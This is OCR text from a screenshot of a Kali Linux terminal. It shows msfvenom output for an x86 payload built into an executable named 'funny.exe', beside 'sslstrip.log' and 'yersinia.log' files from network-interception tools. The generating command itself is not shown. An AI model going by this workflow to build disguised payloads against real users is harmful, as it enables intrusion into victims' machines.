 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 14:43 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
ad
[-] No arch selected, selecting arch: x86 from the payload
msfvenom
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# ls -ltrh
exe
total 140K
drwxr-xr-x 2 root root 4.0K May 31 05:20 Videos
drwxr-xr-x 2 root root 4.0K May 31 05:20 Templates
drwxr-xr-x 2 root root 4.0K May 31 05:20 Public
drwxr-xr-x 2 root root 4.0K May 31 05:20 Pictures
drwxr-xr-x 2 root root 4.0K May 31 05:20 Music
drwxr-xr-x 2 root root 4.0K May 31 05:20 Documents
drwxr-xr-x 3 root root 4.0K Jun 4 06:21 websites
drwxr-xr-x 2 root root 4.0K Jun 21 07:38 Desktop
-rw-r--r-- 1 root root 2.8K Aug 3 07:25 yersinia.log
drwxr-xr-x 2 root root 4.0K Aug 7 01:12 Downloads
-rw-r--r-- 1 root root 17K Aug 7 01:20 sslstrip.log
-rw-r--r-- 1 root root 73K Aug 10 14:39 funny.exe
root@kali:~# cp